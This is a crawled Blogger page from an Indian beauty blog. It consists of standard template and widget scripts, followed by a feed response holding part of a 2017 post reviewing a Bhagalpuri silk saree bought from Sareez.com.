var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tG2O8vKzKjWeia777_lnd4MjOHA:1769774500224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2096076600690406465','//www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html','2096076600690406465');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2096076600690406465', 'title': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches', 'url': 'https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html', 'canonicalUrl': 'https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html', 'homepageUrl': 'https://www.budgetbelleza.com/', 'searchUrl': 'https://www.budgetbelleza.com/search', 'canonicalHomepageUrl': 'https://www.budgetbelleza.com/', 'blogspotFaviconUrl': 'https://www.budgetbelleza.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2096076600690406465/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/1686721962727388929/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5108854833326797', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1686721962727388929', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s72-c/dgder.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg', 'pageName': 'Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD', 'pageTitle': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches: Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD', 'description': 'An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg', 'url': 'https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1686721962727388929}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.budgetbelleza.com/feeds/posts/default/-/Website%20Review?alt=json-in-script&max-results=3&callback=jQuery1720313788773152718_1769774493340&_=1769774499621
body_size: 12413
content:
// API callback
jQuery1720313788773152718_1769774493340({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465"},"updated":{"$t":"2026-01-30T16:11:10.537+05:30"},"category":[{"term":"Reviews"},{"term":"Swatches"},{"term":"Lipstick"},{"term":"FOTD"},{"term":"Maybelline"},{"term":"Budget Buys"},{"term":"Lakme"},{"term":"Favourites"},{"term":"Skin Care"},{"term":"Nail Paints"},{"term":"5\/5"},{"term":"Avon"},{"term":"Eyeshadow"},{"term":"Makeup Look"},{"term":"3.5\/5"},{"term":"NOTD"},{"term":"Press Note"},{"term":"4\/5"},{"term":"Faces Canada"},{"term":"Happy Pocket"},{"term":"Personal Care"},{"term":"4.5\/5"},{"term":"Chit-Chat"},{"term":"Colorbar"},{"term":"LOTD"},{"term":"4.8\/5"},{"term":"Eye Makeup"},{"term":"Foundation"},{"term":"Random"},{"term":"Summer Care"},{"term":"2.5\/5"},{"term":"3\/5"},{"term":"Blush"},{"term":"EOTD"},{"term":"Haul"},{"term":"Herbal"},{"term":"Onine Shopping"},{"term":"Website Review"},{"term":"3.8\/5"},{"term":"Garnier"},{"term":"L'oreal"},{"term":"Liquid Lipstick"},{"term":"Nude Lipsticks"},{"term":"Nyx"},{"term":"Patanjali"},{"term":"Pink Lipsticks"},{"term":"Bronzer"},{"term":"Wet n Wild"},{"term":"Award"},{"term":"BB Cream"},{"term":"BYS"},{"term":"Cleansers"},{"term":"Concealer"},{"term":"Face Wash"},{"term":"Hair"},{"term":"Himalaya Herbals"},{"term":"Makeup Brushes"},{"term":"Miss Claire"},{"term":"Online Shopping"},{"term":"Red Lipstick"},{"term":"Sugar Cosmetics"},{"term":"Sun Screen"},{"term":"Tag"},{"term":"2\/5"},{"term":"Body Lotion"},{"term":"Celebrity Inspired Makeup look"},{"term":"Day Cream"},{"term":"Eye Pencils"},{"term":"Eyeliner"},{"term":"Lip Liner"},{"term":"Lotus Herbals"},{"term":"Makeup Revolution"},{"term":"Makeup Tools"},{"term":"Mascara"},{"term":"Moisturizer"},{"term":"Oriflame"},{"term":"TBS"},{"term":"The Body Shop"},{"term":"Winter Care"},{"term":"Compact"},{"term":"DIY"},{"term":"Hair Care"},{"term":"Lip Cream"},{"term":"Lip Gloss"},{"term":"Revlon"},{"term":"Street Wear"},{"term":"Tutorials"},{"term":"Accessorise"},{"term":"Aloevera Gel"},{"term":"Baba Ramdev Products"},{"term":"Bvlgari"},{"term":"Coastal Scents"},{"term":"Day Creams"},{"term":"De-pigmentation"},{"term":"Eyeshadow Mousse"},{"term":"Fab India"},{"term":"Fairness Creams"},{"term":"Foot Care"},{"term":"Handbag"},{"term":"Jabong"},{"term":"Kajal\/Kohl"},{"term":"Maybelline Colorama"},{"term":"Maybelline colorshow"},{"term":"NOTW"},{"term":"Olay"},{"term":"Perfume"},{"term":"Primer"},{"term":"Shampoo"},{"term":"Shower Gel"},{"term":"Skincare"},{"term":"Sun Block"},{"term":"The Balm"},{"term":"About U n Me"},{"term":"Ayur"},{"term":"Bags n Wallets"},{"term":"Body Butter"},{"term":"Body Care"},{"term":"Body Wash"},{"term":"Chanel"},{"term":"Clean and Clear"},{"term":"Cleansing Milk"},{"term":"Coupons"},{"term":"Dupe That"},{"term":"Face Pack"},{"term":"Face Powder"},{"term":"Highlighter"},{"term":"Huda Beauty"},{"term":"Incolor"},{"term":"Inveda"},{"term":"Jovees"},{"term":"MLBB"},{"term":"MUA"},{"term":"MUFE"},{"term":"Makeup"},{"term":"Night cream"},{"term":"SPF"},{"term":"Savvy"},{"term":"Shoes"},{"term":"Sleek"},{"term":"Toner"},{"term":"Tweezers"},{"term":"Vaadi Herbals"},{"term":"Vedic Line+"},{"term":"Anastasia Beverly Hills"},{"term":"Anti Acne"},{"term":"BB Stick4.5\/5"},{"term":"Baby Wash"},{"term":"Bath and Body"},{"term":"Bath n Body"},{"term":"Bblunt"},{"term":"Bleach"},{"term":"Bloglovin"},{"term":"Bobbi Brown"},{"term":"Body Mist"},{"term":"Boots"},{"term":"Boots No 7"},{"term":"Bourjois"},{"term":"Catwalk"},{"term":"Cetaphil"},{"term":"Cologne"},{"term":"Colourpop"},{"term":"Cream Blush"},{"term":"Discount Coupon"},{"term":"Dud"},{"term":"Elf"},{"term":"Elle 18"},{"term":"Ethnic Wear"},{"term":"Facebook"},{"term":"Facial Hair Removal"},{"term":"Fall Fashion"},{"term":"Fem"},{"term":"Giordani Gold"},{"term":"Hair Colour"},{"term":"Hair Serum"},{"term":"Hair removal"},{"term":"Hand Sanitizer"},{"term":"Handmade Soap"},{"term":"Hobby"},{"term":"Incolour"},{"term":"Jewellery"},{"term":"Jolen"},{"term":"Kat Von D"},{"term":"Kryolan"},{"term":"L'oreal Professional."},{"term":"Lime Crime"},{"term":"Lip Crayon"},{"term":"Lipsticks"},{"term":"Liquid Eyeshadow"},{"term":"Makeup Forever"},{"term":"Makeup Remover"},{"term":"Matte Lipstick"},{"term":"Mousse"},{"term":"Mp3 Player"},{"term":"Myntra.com"},{"term":"Nail Paint Remover"},{"term":"Nature's Essence"},{"term":"Networked Blogs"},{"term":"Neutrogena"},{"term":"OOTD"},{"term":"Organization ideas"},{"term":"Palmer's"},{"term":"Paraben Free"},{"term":"Peach corrector"},{"term":"Pinterest"},{"term":"Pucelle"},{"term":"Real Technique"},{"term":"Scrub"},{"term":"Sindoor"},{"term":"Soap"},{"term":"Solid perfume"},{"term":"Storytime"},{"term":"SunGlasses"},{"term":"Swiss Beauty"},{"term":"Tips n Tricks"},{"term":"Top Coat"},{"term":"Twitter"},{"term":"Valentines day"},{"term":"Vaseline"},{"term":"Vega"},{"term":"Wet Wipes"},{"term":"com"},{"term":"face masks"},{"term":"hair oil"},{"term":"moisturiser"},{"term":"skincare routine"},{"term":"sunscreen"},{"term":"vitamin c serum"}],"title":{"type":"text","$t":"Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches"},"subtitle":{"type":"html","$t":"Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/-\/Website+Review?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/search\/label\/Website%20Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/-\/Website+Review\/-\/Website+Review?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-168951993285884224"},"published":{"$t":"2017-01-06T13:28:00.000+05:30"},"updated":{"$t":"2017-01-06T13:28:38.164+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OOTD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"Saree Love Soaring High!! feat. Sareez.Com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnHJavcBIiZNjy2uhqczch7_sMw2ylcIOj5_2UPImAxdlTTNFeyuuHxIF67s4hjxT4mAWd-OIs7q87khylxCrHh4y1grNUCKNDPfCLm8M9wh7dDEFUtcklooTaq9fh_U_kvErilHt09c\/s1600\/ty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnHJavcBIiZNjy2uhqczch7_sMw2ylcIOj5_2UPImAxdlTTNFeyuuHxIF67s4hjxT4mAWd-OIs7q87khylxCrHh4y1grNUCKNDPfCLm8M9wh7dDEFUtcklooTaq9fh_U_kvErilHt09c\/s640\/ty.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHola Chicas...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EWhich attire comes to your mind when you think of an occasion..a friend's wedding..a cousin's engagement..or maybe one of own pre bridal function??\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESomething traditional right? Be it a Lehanga or Saree !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe point is no matter how many expensive dresses and trench coats we have hanging pretty in our wardrobe,we end up singling out ethnic wear only for occasions like such. Personally speaking, if you follow me on \u003Ca href=\"https:\/\/www.instagram.com\/budgetbelleza\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E (which you should off course :P) you would know that I'm high on ethnic wear and ethnic jewellery lately!! So when I got a chance to quench my Saree thirst from \u003Ca href=\"http:\/\/sareez.com\/\"\u003ESareez.com\u003C\/a\u003E..you know who was happier!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThere was a huge sea of sarees categorized under different fabrics, occasions and by work done on them. Thus picking one was no cake walk. But off late I have been bitten by the saree bug and the love for the six yard got me hooked to various saree groups on \u003Ca href=\"https:\/\/www.facebook.com\/BudgetBelleza203\/\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E. Hence, being crazily inspired I wanted to wear one with checks. And this is what I finally landed upon..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLp0s-2gDzkJ1HBaICFSe6eJqSPkBPstHVKWu799mdFI3-7f9cCQaJSA3ZP3SWqiI2NmsoSi9cjmBH5pWT9zrcNhWNVc4iL6UvHMn7WB9tL0wqSMnwLIVZ4bktQ1obo-PR7nVPhbTFrE\/s1600\/dn.11194-ayesha_takia_yellow_red_black_bhagalpuri_silk_saree.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLp0s-2gDzkJ1HBaICFSe6eJqSPkBPstHVKWu799mdFI3-7f9cCQaJSA3ZP3SWqiI2NmsoSi9cjmBH5pWT9zrcNhWNVc4iL6UvHMn7WB9tL0wqSMnwLIVZ4bktQ1obo-PR7nVPhbTFrE\/s640\/dn.11194-ayesha_takia_yellow_red_black_bhagalpuri_silk_saree.jpg\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThis is not the first time that I'm shopping with \u003Ca href=\"http:\/\/sareez.com\/\"\u003ESareez.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eand I'm happy to confess that the experience has always been very satisfying!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7B24CM8gSn3qn2kH9B3ctZ80qTN8o67er9Xgqg4LXpRyagXJGaihNNY8ySwiJ3UtZH_gXYvipEkiwDP9cejGVRbVae_o-LFXFbn8Fq5x2PWAqQl10QeMUd_IXZ_9mtYv3VIScJCIbtQ\/s1600\/twyh.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7B24CM8gSn3qn2kH9B3ctZ80qTN8o67er9Xgqg4LXpRyagXJGaihNNY8ySwiJ3UtZH_gXYvipEkiwDP9cejGVRbVae_o-LFXFbn8Fq5x2PWAqQl10QeMUd_IXZ_9mtYv3VIScJCIbtQ\/s640\/twyh.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI received my shipment in a week's time.\u003C\/span\u003ETheir packaging is best that I've ever had. The product comes nicely packed in a card board box which then is wrapped up really well in a cloth binding. The saree was pretty ready to wear with fall and edging intact. They also offer stitching of blouse and petticoat, but I prefer to get it done by my trusted tailors so I skipped that option. In the pictures I'm pairing it up with one of the blouse of my collection and not the one that came along as it is still unstitched.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAnd that's how it looks on me! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ68ehA4Qin_j3UhvV4IjvcRuysgwjJnLakEunF8-7R51xITBBpBDBsHzSy_w_tIl9hWrSjzgu1dfV5QTb1Vcnp7QhSZ3CxawJkWtPh_hLvAx1dDDjQUBqgvUaFz3Sh84FCstJB-DQ35Q\/s1600\/1483533984355.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ68ehA4Qin_j3UhvV4IjvcRuysgwjJnLakEunF8-7R51xITBBpBDBsHzSy_w_tIl9hWrSjzgu1dfV5QTb1Vcnp7QhSZ3CxawJkWtPh_hLvAx1dDDjQUBqgvUaFz3Sh84FCstJB-DQ35Q\/s640\/1483533984355.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwWoqkST9lcyKpxpD9wxatJAmuDECBhvp2RT13cApBShqzS-QbXuK9S-04FHyClBtk2Sm90Ai0510CfEFonvUyiCGOGtIGMZ44DOWWKRBeTtlu9GxJK0K8aPP0OKqbBj1-4c5S5Y-JOzg\/s1600\/g+bh.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwWoqkST9lcyKpxpD9wxatJAmuDECBhvp2RT13cApBShqzS-QbXuK9S-04FHyClBtk2Sm90Ai0510CfEFonvUyiCGOGtIGMZ44DOWWKRBeTtlu9GxJK0K8aPP0OKqbBj1-4c5S5Y-JOzg\/s640\/g+bh.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI appreciate the fact that the saree was true to the colour depicted which always isn't the case. It is bhagalpuri silk and is very manageable. Once draped and tucked it stays intact and isn't much wrinkle prone. Since it is multi-hued, it can be paired up with a number of blouses that would impart a whole new look to the same attire every time it is worn!! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO9jiOPRAhIt1YlFurG3sQMRGA42k-fbUOmxiOS3UtUp0kzB1tK7AazqazN8dtQXMQ-Ea6cBync2gg5r71KH5War43WXBG3tsdvKW1WARcq7frXuJy8oZlAcOwhnYNRGXAkQ0dFBzA5s\/s1600\/rsty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO9jiOPRAhIt1YlFurG3sQMRGA42k-fbUOmxiOS3UtUp0kzB1tK7AazqazN8dtQXMQ-Ea6cBync2gg5r71KH5War43WXBG3tsdvKW1WARcq7frXuJy8oZlAcOwhnYNRGXAkQ0dFBzA5s\/s640\/rsty.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI paired it up with ethnic neckpiece and jhumkis, although I believe in one statement jewellery...its either a statement necklace or big beautiful earrings!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN94yh1XDarokCi0DV22WENrOvDjJ3vLAC9uEcHeibZZ2L3bY5dfATjDtUgH0_Z6n9xxydU9yMbPVptcyz0jXeFhHpJTydIYp0dpMU8GVx0tGlOfUgqeEVBqlNJoI4IeVr73J6bh6Qcy4\/s1600\/tyd.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN94yh1XDarokCi0DV22WENrOvDjJ3vLAC9uEcHeibZZ2L3bY5dfATjDtUgH0_Z6n9xxydU9yMbPVptcyz0jXeFhHpJTydIYp0dpMU8GVx0tGlOfUgqeEVBqlNJoI4IeVr73J6bh6Qcy4\/s640\/tyd.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 